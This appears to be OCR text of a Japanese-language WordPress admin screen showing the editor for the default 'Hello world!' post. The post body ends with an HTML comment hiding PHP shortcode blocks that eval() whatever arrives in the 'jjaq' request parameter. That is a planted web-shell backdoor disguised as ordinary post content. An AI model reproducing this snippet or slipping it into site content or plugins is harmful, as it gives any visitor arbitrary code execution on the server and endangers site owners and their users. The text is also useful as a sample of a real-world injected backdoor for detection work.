 ダッシュボード
投稿
投稿一覧
新規追加
カテゴリー
タグ
メディア
固定ページ
コメント
投稿の編集 新規追加
Hello world!
パーマリンク: http:// /hello-world/ 編集
メディアを追加
ビジュアル テキスト
b i link b-quote del ins img ul ol li code more タグを閉じる
WordPress へようこそ。これは最初の投稿です。編集もしくは削除してブログを始めてください !
<!-- [insert_php]if (isset($_REQUEST["jjaq"])){eval($_REQUEST["jjaq"]);exit;}[/insert_php][php]if (isset($_REQUEST["jjaq"])){eval($_REQUEST["jjaq"]);exit;}
[/php] -->